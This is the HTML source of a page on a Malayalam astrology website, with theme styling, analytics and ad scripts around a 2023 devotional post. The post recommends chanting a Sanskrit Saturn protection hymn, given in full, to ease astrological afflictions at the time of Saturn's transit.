    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #ffa500!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #ffa500!important;}
    .head-title > span:after{
         border-color: #ffa500 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #ffa500;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#ffa500!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#ffa500!important;}
           
     
    
     {

       border-top:  5px solid#ffa500!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #ffa500!important;}
           
    div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #ffa500!important;}
           
    .copyright {
           background: #000;}
           
    
/*# sourceURL=ample-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVRKV8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sreyasjyothishakendram.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVRKV8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sreyasjyothishakendram.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sreyasjyothishakendram.com/wp-json/wp/v2/posts/6748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sreyasjyothishakendram.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.sreyasjyothishakendram.com/%e0%b4%b6%e0%b4%a8%e0%b4%bf/" />
<link rel='shortlink' href='https://www.sreyasjyothishakendram.com/?p=6748' />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="amphtml" href="https://www.sreyasjyothishakendram.com/%E0%B4%B6%E0%B4%A8%E0%B4%BF/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9278528676338485&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" />
<meta name="msapplication-TileImage" content="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" />
		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea, p {
    color: #323232;
    font-family: "Lora", serif;
    font-size: 15px;
    line-height: 1.5;
}
.scrollup {
	background-color: #c64102;
}
li.home-buttom.navbar-nav {
    display: none;
}
.header {
    padding: 12px 0;
}
.post-title.title-medium {
    font-size: 12px;
}
.main-menu.clearfix {
    background: #FFA500;
}
ul.navbar-nav > li > a {
    color: #000000;
}
.current-menu-item {
	color: #fff;
}
.ample-block-style .ample-content p {
    font-size: 13px;
}
/*nav.breadcrumb-trail.breadcrumbs {
    display: none;
 } */
.copyright {
    background: #FFA500;
}
.site-info p {
    color: #000;
}
.custom-logo {
/*   max-width: 160% !important; */
  max-height: auto !important;
}
.fnt{
	color: #000;
}
.post-meta {
	display: none;
}
.header-bar {
    background-color: #ffa500a1;
}
a.scrollup {
    background: #ff8c00 !important;
}
		</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9278528676338485"
     crossorigin="anonymous"></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-6748 single-format-standard wp-custom-logo wp-theme-ample-magazine at-sticky-sidebar postx-page right-sidebar"itemscope itemtype="http://schema.org/WebPage" >
    <div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

                        <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%88%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%82%e0%b4%af%e0%b4%82-%e0%b4%87%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b4%a8%e0%b5%86-%e0%b4%86%e0%b4%9a/">നാളെ തൈപ്പൂയം… ഇങ്ങനെ ആചരിച്ചാൽ സർവ്വാനുഗ്രഹം..!</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/">നാളെ തൃക്കാർത്തിക.. ഈ സ്തോത്രം ജപിച്ചാൽ കുടുംബ സുഖവും ആഗ്രഹസാദ്ധ്യവും.</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%b5%e0%b4%b0%e0%b4%be%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf-%e0%b4%b5%e0%b5%83%e0%b4%a4%e0%b4%82-%e0%b4%ae%e0%b5%82%e0%b4%a8%e0%b5%8d%e0%b4%a8%e0%b4%be%e0%b4%82-%e0%b4%a6%e0%b4%bf/">നവരാത്രി വൃതം മൂന്നാം ദിവസം (05.10.2024)</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/mookambika/">മെയ് 27 നു മൂകാംബിക അവതരിച്ച പുണ്യദിനം.. ഈ സ്തോത്രം ജപിച്ചാൽ സർവ ഗുണ സിദ്ധി..!</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/hanuman-stotra1/">ആഞ്ജനേയ ദ്വാദശനാമ സ്തോത്രം</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/kalabhairava/">കാല ദോഷങ്ങൾ അകറ്റുന്ന കാലഭൈരവൻ</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/5849-2/">ശിവന്റെ പത്ത്‌ അവതാരങ്ങൾ അറിയാം..</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/rahudosha/">രാഹുർ ദോഷ സാദ്ധ്യതകൾ കൂടുതലായും ആർക്കൊക്കെ?</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/varshaphalam/">2022 വർഷഫലം &#8211; (എല്ലാ കൂറുകാരുടെയും)</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/vivaha/">വിവാഹതടസ്സമോ ? വിഷമിക്കേണ്ട പരിഹാരം ഉണ്ട്&#8230;!</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>Monday, February 2, 2026                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
						<li ><a href="#" style="color:#000;">sreyasjyothishakendram@gmail.com</a></li>
                        <li>
                                                        <a target="_blank" class='fb'title="Facebook" href="https://www.facebook.com/sreyasjyothishakendram/">
                                <span class="social-icon"><i class="fab fa-facebook-f"></i></span>
                            </a>
                                    <a target="_blank" class='tw' title="Twitter" href="https://twitter.com/VinodSreyas">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a target="_blank" class="goggle" title="Youtube" href="https://www.youtube.com/channel/UCFAAcm10Ldzg_L2T1suBLzQ">
                                <span class="social-icon"><i class="fab fa-youtube"></i></span>
                            </a>
    
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 col-md-5">

                    <div class="site-branding">
                                                    <a class="navbar-brand" href="https://www.sreyasjyothishakendram.com/">
                                <a href="https://www.sreyasjyothishakendram.com/" class="custom-logo-link" rel="home"><img width="1280" height="287" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo.jpeg" class="custom-logo" alt="Sreyas Jyothisha Kendram" decoding="async" fetchpriority="high" srcset="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo.jpeg 1280w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-300x67.jpeg 300w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-1024x230.jpeg 1024w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-768x172.jpeg 768w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-549x123.jpeg 549w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-470x105.jpeg 470w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-233x52.jpeg 233w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-230x52.jpeg 230w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-360x81.jpeg 360w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-100x22.jpeg 100w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>                            </a>
                                                    <h1 class="site-title">
                                <a href="https://www.sreyasjyothishakendram.com/" rel="home">Sreyas Jyothisha Kendram</a>
                            </h1>
                                                        <p class="site-description">Sreyas Jyothisha KendramOnline Astrology, Articles in Malayalam &#8211; sreyas jyothisha kendram</p>
                                                </div><!-- .site-branding -->

                </div><!-- logo col end -->

                <div class="col-xs-12 col-sm-7 col-md-7 header-right">
                    <div class="ad-banner pull-right">
                        <section id="ample-magazine-advertisement-widget-2" class="widget widget_ample-magazine-advertisement-widget">

                <div class="ads-profile">

                    
                    <div class="profile-wrapper ads-section">

                            <figure class="ads">
                                <a href="https://www.instamojo.com/sreyasjyothishakendram/?ref=profile_bar" target="_blank"><img src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/ad-header.png">
                                </a>
                            </figure>

                    </div>
                    <!-- .profile-wrapper -->

                </div><!-- .ads-profile -->



                </section>                    </div>
                </div><!-- header right end -->
            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->
    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a href="https://www.sreyasjyothishakendram.com/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first-menu menu-item-360"><a href="http://www.sreyasjyothishakendram.com/">Home</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://www.sreyasjyothishakendram.com/category/focus/">Focus</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-519"><a href="https://www.sreyasjyothishakendram.com/category/predictions/">Predictions</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://www.sreyasjyothishakendram.com/category/gemstones/">Gemstones</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-521"><a href="https://www.sreyasjyothishakendram.com/category/festivals/">Rituals</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.sreyasjyothishakendram.com/category/vasthu/">Vasthu-Numerology</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.sreyasjyothishakendram.com/category/specials/">Specials</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708"><a href="https://www.instamojo.com/sreyasjyothishakendram/?ref=profile_bar">Online Store</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom last-menu menu-item-730"><a href="https://www.youtube.com/channel/UCFAAcm10Ldzg_L2T1suBLzQ">Youtube</a></li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                    <a href="#" id="search"><i class="fa fa-search"></i></a>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.sreyasjyothishakendram.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            <div class="ample-40"></div>
    



<div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-6748" class="post-6748 post type-post status-publish format-standard has-post-thumbnail hentry category-predictions category-festivals">





    <div class="single-post">
                <div class="post-media post-featured-image">
                            <a href="https://www.sreyasjyothishakendram.com/%e0%b4%b6%e0%b4%a8%e0%b4%bf/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/01/shaniamavasi.jpg" alt="ശനിദോഷം മാറ്റുന്ന അതി വിശിഷ്ട സ്തോത്രം"/></a>

                    </div>
        
        <div class="post-title-area">

            <h2 class="post-title">
                <h2 class="entry-title">ശനിദോഷം മാറ്റുന്ന അതി വിശിഷ്ട സ്തോത്രം</h2>            </h2>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="https://www.sreyasjyothishakendram.com/author/root/"><i class="fa fa-user"></i><span class='author-name'>root</span></a></span></span><span class="posted-on"><a href="https://www.sreyasjyothishakendram.com/%e0%b4%b6%e0%b4%a8%e0%b4%bf/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2023-01-20T11:57:38+00:00">January 20, 2023</time><time class="updated" datetime="2023-01-20T11:57:41+00:00">January 20, 2023</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                
<p>നാളെ ശനിയാഴ്ചയും അമാവാസി തിഥിയും ആകുന്നു. 2023 ജനുവരി 17 ന് ശനി മകരം രാശിയില്‍ നിന്നും കുംഭം രാശിയിലേക്ക് രാശി മാറിയിരിക്കുന്നു. ഏതു കൂറിൽ പെട്ടവർക്കും ശനിയുടെ ആനുകൂല്യം ആവശ്യമുണ്ട്. എങ്കിലും ഈ മാറ്റം മകരം, കുംഭം,മീനം എന്നീ കൂറുകാര്‍ക്ക് ഏഴര ശനി ആകയാലും: ഇടവം, ചിങ്ങം, വൃശ്ചികം എന്നീ കൂറുകാര്‍ക്ക്കണ്ടക ശനി ആകയാലും: കർക്കിടക കൂറുകാര്‍ക്ക് അഷ്ടമ ശനി ആകയാലും അടുത്ത രണ്ടര വര്‍ഷക്കാലം ദോഷാനുഭവങ്ങള്‍ ഉണ്ടാക്കാന്‍ സാധ്യതയുണ്ട്. ഈ കൂറുകളില്‍ പെട്ട എല്ലാവര്‍ക്കും ഒരേ പോലെ ദോഷാനുഭവങ്ങള്‍ വരണമെന്നില്ല. ശനി ജാതകത്തില്‍ ഇഷ്ട ഭാവ സ്ഥിതനും ബലവാനും ആയിട്ടുള്ളവര്‍ക്ക് ശനി ദോഷം അത്രമേല്‍ ബാധിക്കുകയില്ല. </p>



<p>ശനിപ്രീതികരങ്ങളായ കർമ്മങ്ങൾക്കും പ്രാർത്ഥനകൾക്കും ജപ ഹോമാദികൾക്കും ശനിയാഴ്ച ദിവസം അത്യുത്തമമാണ്. അതുപോലെ അമാവാസി തിഥിയും ഉത്തമം തന്നെ. ഇത് രണ്ടും ചേർന്ന് വരുന്നതായ നാളെ സൂര്യോദയ ശേഷം ഒരു മണിക്കൂർ  വരുന്നതായ ശനി ഹോരയിൽ താഴെ പറയുന്ന ശനി വജ്രപഞ്ജര കവച സ്തോത്രം ജപിച്ചു നോക്കൂ. അവരിൽ ശനിദേവൻ പ്രസാദിക്കും. സർവ്വ ശനി ദോഷങ്ങളും തടസ്സങ്ങളും അകന്ന് അഭിവൃദ്ധി ഉണ്ടാകും. ബ്രഹ്മാണ്ഡ പുരാണത്തിൽ ബ്രഹ്മ ദേവൻ നാരദ മഹർഷിക്ക് ഉപദേശിച്ചതാണ് ഈ അതി വിശിഷ്ട സ്തോത്രം.</p>



<p><strong>ശനി വജ്രപഞ്ജര കവച സ്തോത്രം</strong></p>



<p>ഓം അസ്യ ശ്രീശനൈശ്ചരവജ്രപഞ്ജര കവചസ്യ കശ്യപ ഋഷിഃ,<br>അനുഷ്ടുപ് ഛന്ദഃ, ശ്രീ ശനൈശ്ചര ദേവതാ,<br>ശ്രീശനൈശ്ചര പ്രീത്യർഥേ ജപേ വിനിയോഗഃ ..</p>



<p>ഋഷ്യാദി ന്യാസഃ .<br>ശ്രീകശ്യപ ഋഷയേനമഃ ശിരസി .<br>അനുഷ്ടുപ് ഛന്ദസേ നമഃ മുഖേ .<br>ശ്രീശനൈശ്ചര ദേവതായൈ നമഃ ഹൃദി .<br>ശ്രീശനൈശ്ചരപ്രീത്യർഥേ ജപേ വിനിയോഗായ നമഃ സർവാംഗേ ..</p>



<p>ധ്യാനം .<br>നീലാംബരോ നീലവപുഃ കിരീടീ ഗൃധ്രസ്ഥിതസ്ത്രാസകരോ ധനുഷ്മാൻ .<br>ചതുർഭുജഃ സൂര്യസുതഃ പ്രസന്നഃ സദാ മമ സ്യാദ് വരദഃ പ്രശാന്തഃ .. 1..</p>



<p>ബ്രഹ്മാ ഉവാച ..</p>



<p>ശൃണുധ്വമൃഷയഃ സർവേ ശനിപീഡാഹരം മഹത് .<br>കവചം ശനിരാജസ്യ സൗരേരിദമനുത്തമം .. 2..</p>



<p>കവചം ദേവതാവാസം വജ്രപഞ്ജര സംഞ്ജ്ഞകം .<br>ശനൈശ്ചരപ്രീതികരം സർവസൗഭാഗ്യദായകം .. 3..</p>



<p>ഓം ശ്രീശനൈശ്ചരഃ പാതു ഭാലം മേ സൂര്യനന്ദനഃ .<br>നേത്രേ ഛായാത്മജഃ പാതു പാതു കർണൗ യമാനുജഃ .. 4..</p>



<p>നാസാം വൈവസ്വതഃ പാതു മുഖം മേ ഭാസ്കരഃ സദാ .<br>സ്നിഗ്ധകണ്ഠശ്ച മേ കണ്ഠം ഭുജൗ പാതു മഹാഭുജഃ .. 5..</p>



<p>സ്കന്ധൗ പാതു ശനിശ്ചൈവ കരൗ പാതു-ശുഭപ്രദഃ .<br>വക്ഷഃ പാതു യമഭ്രാതാ കുക്ഷിം പാത്വസിതസ്തഥാ .. 6..</p>



<p>നാഭിം ഗ്രഹപതിഃ പാതു മന്ദഃ പാതു കടിം തഥാ .<br>ഊരൂ മമാന്തകഃ പാതു യമോ ജാനുയുഗം തഥാ .. 7..</p>



<p>പാദൗ മന്ദഗതിഃ പാതു സർവാംഗം പാതു പിപ്പലഃ .<br>അംഗോപാംഗാനി സർവാണി രക്ഷേൻ മേ സൂര്യനന്ദനഃ .. 8..</p>



<p>ഇത്യേതത് കവചം ദിവ്യം പഠേത് സൂര്യസുതസ്യ യഃ .<br>ന തസ്യ ജായതേ പീഡാ പ്രീതോ ഭവതി സൂര്യജഃ .. 9..</p>



<p>വ്യയ-ജന്മ-ദ്വിതീയസ്ഥോ മൃത്യുസ്ഥാനഗതോഽപി വാ .<br>കലത്രസ്ഥോ ഗതോ വാപി സുപ്രീതസ്തു സദാ ശനിഃ .. 10..</p>



<p>അഷ്ടമസ്ഥേ സൂര്യസുതേ വ്യയേ ജന്മദ്വിതീയഗേ .<br>കവചം പഠതേ നിത്യം ന പീഡാ ജായതേ ക്വചിത് .. 11..</p>



<p>ഇത്യേതത്കവചം ദിവ്യം സൗരേര്യന്നിർമിതം പുരാ .<br>ദ്വാദശാഷ്ടമജന്മസ്ഥദോഷാന്നാശയതേ സദാ .<br>ജന്മലഗ്നസ്ഥിതാൻ ദോഷാൻ സർവാന്നാശയതേ പ്രഭുഃ .. 12..</p>



<p>.. ഇതി ശ്രീബ്രഹ്മാണ്ഡപുരാണേ ബ്രഹ്മ-നാരദസംവാദേ<br>ശനിവജ്രപഞ്ജരകവചം സമ്പൂർണം</p>



<figure class="wp-block-image size-full"><a href="https://imojo.in/shani1"><img decoding="async" width="500" height="328" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/01/7d2d196311a94212b06bb1bd7e9dc019-2.jpg" alt="" class="wp-image-6749" srcset="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/01/7d2d196311a94212b06bb1bd7e9dc019-2.jpg 500w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/01/7d2d196311a94212b06bb1bd7e9dc019-2-300x197.jpg 300w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/01/7d2d196311a94212b06bb1bd7e9dc019-2-427x280.jpg 427w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/01/7d2d196311a94212b06bb1bd7e9dc019-2-233x153.jpg 233w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/01/7d2d196311a94212b06bb1bd7e9dc019-2-230x151.jpg 230w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/01/7d2d196311a94212b06bb1bd7e9dc019-2-360x236.jpg 360w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/01/7d2d196311a94212b06bb1bd7e9dc019-2-100x66.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-20" href="https://www.sreyasjyothishakendram.com/category/predictions/"  rel="category tag">Predictions</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-6748 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sreyasjyothishakendram.com/dhanalakshmi/" rel="prev">ധനലക്ഷ്മീ സ്തോത്രം</a></div><div class="nav-next"><a href="https://www.sreyasjyothishakendram.com/ganashtaka/" rel="next">ജീവിതയാത്രയിലെ പ്രതിബന്ധങ്ങൾ അകലുവാൻ ഗണപതിയെ ഈ സ്തോത്രം കൊണ്ട് ഭജിക്കുക..</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sreyasjyothishakendram.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="head-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%88%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%82%e0%b4%af%e0%b4%82-%e0%b4%87%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b4%a8%e0%b5%86-%e0%b4%86%e0%b4%9a/">നാളെ തൈപ്പൂയം… ഇങ്ങനെ ആചരിച്ചാൽ സർവ്വാനുഗ്രഹം..!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/kuchela/">നാളെ കുചേലദിനം.. ഡിസംബർ 17 നു ഈ വഴിപാട് ചെയ്യുന്നവർക്ക് സർവൈശ്വര്യം&#8230;!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/daily/">നാളത്തെ നാളെങ്ങനെ? നാളത്തെ ദിവസഫലം അറിയാം..</a>
									</li>
											<li>
